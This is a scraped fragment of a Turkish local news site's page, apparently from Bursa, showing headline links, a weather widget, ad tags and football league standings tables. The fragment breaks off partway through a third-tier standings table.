						<img src="/images/haberler/t_meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi.jpg" width="186" height="96" alt="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi..."/>					</a>
					<div class="baslik"><a href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esat-yontunc-havalimaninda-gozaltina-alindi/29050/" title="Esat Yontunç havalimanında gözaltına alındı!">
						<img src="/images/haberler/t_esat-yontunc-havalimaninda-gozaltina-alindi.jpg" width="186" height="96" alt="Esat Yontunç havalimanında gözaltına alındı!"/>					</a>
					<div class="baslik"><a href="/esat-yontunc-havalimaninda-gozaltina-alindi/29050/" title="Esat Yontunç havalimanında gözaltına alındı!">Esat Yontunç havalimanında gözaltına alındı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/gullu-nun-olumunde-yeni-gelisme/29029/" title="Güllü’nün ölümünde yeni gelişme">
						<img src="/images/haberler/t_gullu-nun-olumunde-yeni-gelisme.jpg" width="186" height="96" alt="Güllü’nün ölümünde yeni gelişme"/>					</a>
					<div class="baslik"><a href="/gullu-nun-olumunde-yeni-gelisme/29029/" title="Güllü’nün ölümünde yeni gelişme">Güllü’nün ölümünde yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti/29024/" title="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...">
						<img src="/images/haberler/t_ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti.jpg" width="186" height="96" alt="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti..."/>					</a>
					<div class="baslik"><a href="/ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti/29024/" title="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...">Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor/29011/" title="Yürek yakan haberlerin ardı arkası kesilmiyor!">
						<img src="/images/haberler/t_yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor.jpg" width="186" height="96" alt="Yürek yakan haberlerin ardı arkası kesilmiyor!"/>					</a>
					<div class="baslik"><a href="/yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor/29011/" title="Yürek yakan haberlerin ardı arkası kesilmiyor!">Yürek yakan haberlerin ardı arkası kesilmiyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-ve-bahceli-neler-gorustu-iste-detaylar/29006/" title="Erdoğan ve Bahçeli neler görüştü? İşte detaylar...">
						<img src="/images/haberler/t_erdogan-ve-bahceli-neler-gorustu-iste-detaylar.jpg" width="186" height="96" alt="Erdoğan ve Bahçeli neler görüştü? İşte detaylar..."/>					</a>
					<div class="baslik"><a href="/erdogan-ve-bahceli-neler-gorustu-iste-detaylar/29006/" title="Erdoğan ve Bahçeli neler görüştü? İşte detaylar...">Erdoğan ve Bahçeli neler görüştü? İşte detaylar...</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/132/"><span>132</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/trabzonspor-o-isimden-kasaya-dolduracak/29182/" title="Trabzonspor o isimden kasaya dolduracak!">
					<span class="baslik">Trabzonspor o isimden kasaya doldur..</span>
					<img src="/images/haberler/t_trabzonspor-o-isimden-kasaya-dolduracak.jpg" width="130" height="75" alt="Trabzonspor o isimden kasaya dolduracak!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-baskani-enes-celik-ten-tahsin-tam-a-veda/29153/" title="Bursaspor Başkanı Enes Çelik’ten Tahsin Tam'a veda!">
					<span class="baslik">Bursaspor Başkanı Enes Çelik’ten Ta..</span>
					<img src="/images/haberler/t_bursaspor-baskani-enes-celik-ten-tahsin-tam-a-veda.jpg" width="130" height="75" alt="Bursaspor Başkanı Enes Çelik’ten Tahsin Tam'a veda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-de-en-nesyri-juventus-u-neden-reddetti/29183/" title="Fenerbahçe'de En-Nesyri, Juventus'u neden reddetti!">
					<span class="baslik">Fenerbahçe'de En-Nesyri, Juventus'u..</span>
					<img src="/images/haberler/t_fenerbahce-de-en-nesyri-juventus-u-neden-reddetti.jpg" width="130" height="75" alt="Fenerbahçe'de En-Nesyri, Juventus'u neden reddetti!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-transfer-yapacak-mi-iste-son-gelismeler/28933/" title="Bursaspor transfer yapacak mı? İşte son gelişmeler...">
					<span class="baslik">Bursaspor transfer yapacak mı? İşte..</span>
					<img src="/images/haberler/t_bursaspor-transfer-yapacak-mi-iste-son-gelismeler.jpeg" width="130" height="75" alt="Bursaspor transfer yapacak mı? İşte son gelişmeler..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>2</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>49</td>
			<td>15</td>
			<td class="point">44</td>
			<td>+34</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>50</td>
			<td>22</td>
			<td class="point">40</td>
			<td>+28</td>
		</tr><tr>
			<td>4</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>20</td>
			<td>11</td>
			<td>4</td>
			<td>5</td>
			<td>41</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>20</td>
			<td>11</td>
			<td>5</td>
			<td>4</td>
			<td>43</td>
			<td>15</td>
			<td class="point">37</td>
			<td>+28</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>20</td>
			<td>10</td>
			<td>5</td>
			<td>5</td>
			<td>42</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+20</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>20</td>
			<td>9</td>
			<td>4</td>
			<td>7</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>20</td>
			<td>8</td>
			<td>7</td>
			<td>5</td>
			<td>25</td>
			<td>31</td>
			<td class="point">29</td>
			<td>-6</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>32</td>
			<td>20</td>
			<td class="point">27</td>
			<td>+12</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>20</td>
			<td>7</td>
			<td>9</td>
			<td>4</td>
			<td>27</td>
			<td>24</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>20</td>
			<td>5</td>
			<td>7</td>
			<td>8</td>
			<td>30</td>
			<td>28</td>
			<td class="point">23</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>20</td>
			<td>4</td>
			<td>10</td>
			<td>6</td>
			<td>27</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>22</td>
			<td>55</td>
			<td class="point">15</td>
			<td>-33</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>20</td>
			<td>1</td>
			<td>18</td>
			<td>1</td>
			<td>9</td>
			<td>98</td>
			<td class="point">4</td>
			<td>-89</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>8</td>
			<td>72</td>
			<td class="point">43</td>
